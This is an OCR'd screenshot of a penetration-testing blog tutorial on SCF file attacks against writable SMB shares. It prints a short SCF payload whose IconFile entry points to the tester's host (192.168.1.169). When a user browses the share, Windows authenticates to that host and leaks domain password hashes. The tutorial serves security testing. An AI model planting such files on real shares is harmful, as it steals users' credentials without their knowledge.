 Applications Places System
Sat Feb 26, 14:05
SMB Share – SCF File Attacks – Penetration Testing Lab — Mozilla Firefox
MFP Firmware Update Cent
SMB Share – SCF File Att
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
SMB is a protocol which is widely used across organisations for file sharing
purposes. It is not uncommon during internal penetration tests to discover a file
share which contains sensitive information such as plain-text passwords and
database connection strings. However even if a file share doesn't contain any
data that could be used to connect to other systems but it is configured with
write permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
SEARCH TOPIC
Enter keyword here
FOLLOW PENTEST LAB
Enter your email address to follow this blog and
receive notifications of new posts by email.
Join 2,352 other followers
Enter your email address
FOLLOW
RECENT POSTS
Persistence – Notepad++ Plugins
Shadow Credentials
Domain Escalation – Machine Accounts
Domain Persistence – Machine Account
Domain Escalation – sAMAccountName Spoofing
CATEGORIES
Coding (10)